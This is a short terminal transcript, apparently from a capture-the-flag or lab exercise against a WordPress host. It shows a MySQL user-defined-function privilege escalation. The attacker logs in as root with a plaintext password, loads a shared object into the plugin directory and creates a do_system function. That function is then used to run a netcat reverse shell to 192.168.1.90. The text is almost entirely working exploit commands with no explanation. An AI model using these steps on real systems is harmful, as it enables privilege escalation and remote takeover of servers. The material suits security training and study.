 www-data@target2:/var/www/html$ mysql -u root -pR@v3nSecurity wordpress
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 39
Server version: 5.5.60-0+deb8u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> create table wp_functions(line blob);
Query OK, 0 rows affected (0.03 sec)
mysql> insert into wp_functions values(load_file('/tmp/1518.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from wp_functions into dumpfile '/usr/lib/mysql/plugin/wp-system.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname 'wp-system.so';
Query OK, 0 rows affected (0.00 sec)
mysql> drop table wp_functions;
Query OK, 0 rows affected (0.01 sec)
mysql> select do_system('nc 192.168.1.90 9001 -e /bin/bash');